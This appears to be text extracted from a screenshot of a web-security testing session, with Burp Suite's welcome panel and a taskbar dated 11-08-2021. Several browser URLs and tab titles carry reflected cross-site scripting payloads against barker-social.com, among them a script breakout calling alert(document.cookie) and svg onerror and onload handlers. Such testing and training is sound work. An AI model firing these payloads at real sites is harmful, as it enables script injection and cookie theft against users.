 Barker
view-source:barker-social.com:52
view-source:barker-social.com:52
Burp Suite
<s
<s - Google Search
Barker - barker-social.com:49595/login?returnUrl=/?userLang=<%2fscript ><script>alert%28document%2ecookie%29%2f%2f
barker-social.com:51442/renderpost?username="><svg/onerror=alert(1)> - barker-social.com:51442/renderpost?username="><svg/onerror=alert(1)>
Barker - barker-social.com:49595/?userLang=</script --><svg onload=alert(1);>
Keep up with the latest
vulnerabilities
Web Security
Academy
Register for free to advance
your skills with interactive
challenges from our leading
researchers.
Get started
Familiarize yourself with
Burp Suite
Learn about Burp Suite and its
main tools with our videos,
guides and documentation.
Video tutorials
Burp documentation
Upgrade to Burp Suite
Professional
Unlock your potential.
Access the industry trusted Burp
Scanner, unthrottled Burp
Intruder, and more.
Upgrade now
30°C AQI 58
ENG
US
04:56 PM
11-08-2021